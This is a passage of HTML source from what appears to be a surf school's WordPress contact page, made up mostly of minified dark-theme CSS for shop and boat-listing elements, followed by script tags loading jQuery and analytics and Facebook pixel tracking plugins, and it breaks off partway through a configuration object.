div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#182124;	background-color:#fe7259}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#a8adc5}.scheme_dark .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#313459}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(19,22,39,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(19,22,39,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .woocommerce div.product form.cart .variations select{border-color:#191d32!important}.scheme_dark .woocommerce #review_form #respond #reply-title{color:#ffffff}.scheme_dark .stars a{color:#00b8f4}.scheme_dark .stars a:hover{color:#ff1000}.scheme_dark .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_dark .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_dark .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#191d32}.scheme_dark .single-product .related{border-color:#313459}.scheme_dark .single-product ul.products li.product .post_data{color:#182124;	background-color:rgba(255,255,255,0.5)}.scheme_dark .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_dark .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .price,.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#fe7259}.scheme_dark .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#182124 !important;	background-color:#fe7259}.scheme_dark .single-product .related:before{background-color:#272C43}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#00b8f4}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#191d32;	background-color:#ffffff}.scheme_dark .briny_shop_mode_buttons a{color:#00b8f4}.scheme_dark .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_dark .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#a8adc5}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#131627;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#131627;	border-top-color:#ff1000}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_dark .woocommerce table.shop_table td{border-color:#20243d !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(32,36,61,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#ffffff}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#ffffff;	background-color:#131627}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#191d32}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#313459}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#ffffff;	background-color:#131627}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #131627}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a8adc5;	background-color:#131627}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#313459}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_dark .widget_product_search form:after{color:#635C81}.scheme_dark .widget_product_search form:hover:after{color:#ffffff}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#313459}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#313459}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#191d32}.scheme_dark .widget_price_filter .price_label span{color:#ff1000}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#ffffff}.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_dark .woocommerce .widget_product_categories .product-categories li{color:#ffffff}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#a8adc5;	border-color:#20243d;	background-color:#131627}.scheme_dark .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#313459}.scheme_dark .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#a8adc5;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#ffffff;	background:#131627}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#ffffff;	background:#131627;	border-color:#8d83b8}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#ffffff}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_dark .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#8d83b8}.scheme_dark .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#182124 !important}.scheme_dark .boats_page_featured .boats_page_title_price{background-color:rgba(255,255,255,0.7)}.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_dark .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_dark .boats_page_gallery{background-color:#131627}.scheme_dark .boats_page_title_address:before{color:#ff1000}.scheme_dark .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#ffffff}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_dark .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_dark .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_dark .boat_specification,.scheme_dark .boats_page_agent,.scheme_dark .boats_page_attachments,.scheme_dark .boats_page_book{border-color:rgba(255,255,255,0.15)}.boats_page_agent_wrap.scheme_dark{background-color:#191d32}.scheme_dark .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_position{color:#a8adc5}.boats_page_agent_wrap.scheme_dark .boats_page_agent_info_phones a:hover{color:#ffffff}.scheme_dark .boats_page_title_address a{color:#a8adc5}.scheme_dark .boats_page_title_address a:hover{color:#00b8f4}.scheme_dark .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#a8adc5}.scheme_dark span.sc_form_field_title,.scheme_dark .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_dark .search_title_section,.scheme_dark .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#a8adc5}.scheme_dark div.ui-slider .ui-slider-range{background-color:#131627}.scheme_dark div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_dark div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_dark .sc_boats_item_options .sc_boats_item_row_address,.scheme_dark .sc_boats_item_options .sc_boats_item_row_meta{color:#a8adc5}.scheme_dark .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark input[type="radio"] + .wpcf7-list-item-label:before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#a8adc5!important}.scheme_dark .single-cpt_boats table.booked-calendar thead tr th{background:#131627!important; border-color:#191d32!important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#FF1000 50%) no-repeat scroll left bottom / 210% 100% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#FF1000 50%) no-repeat scroll right bottom / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#FF1000 50%) no-repeat scroll right top / 100% 210% #FF1000 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#131627 50%,#272C43 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#131627 50%,#272C43 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#131627 50%,#272C43 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#8d83b8 50%) no-repeat scroll left bottom / 210% 100% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#8d83b8 50%) no-repeat scroll right bottom / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#8d83b8 50%) no-repeat scroll right top / 100% 210% #8d83b8 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#20243d 50%) no-repeat scroll left bottom / 210% 100% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#20243d 50%) no-repeat scroll right bottom / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#20243d 50%) no-repeat scroll right top / 100% 210% #20243d !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#191d32 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#191d32 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#191d32 !important}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_dark .post_featured.hover_dots .post_info{color:#ffffff}.scheme_dark .post_featured.hover_icon .icons a{color:#191d32}.scheme_dark .post_featured.hover_icon a:hover{color:#ff1000}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(25,29,50,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#191d32}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_dark .post_featured.hover_pull{background-color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#182124}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_dark .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .post_featured.hover_shop .mask{background-color:rgba(19,22,39,0.4)}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#182124;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#191d32;	background-color:#ffffff}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#182124;	background-color:#00b8f4}
</style>



























































<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","root":"https:\/\/escueladesurflasdunas.com\/wp-json\/","nonce_wp_rest":"486a90cd7e","nonce_ajax":"933ffe455f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["538005785018838"],"eventID":"db69e760-d358-4ca9-8111-b08213d01b9e","params":{"page_title":"Contacto","post_type":"page","post_id":193,"plugin":"PixelYourSite","user_role":"guest","event_url":"escueladesurflasdunas.com\/contacto\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["538005785018838"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/escueladesurflasdunas.com","ajaxUrl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_event":"52f543e53c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"www.google.com","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form 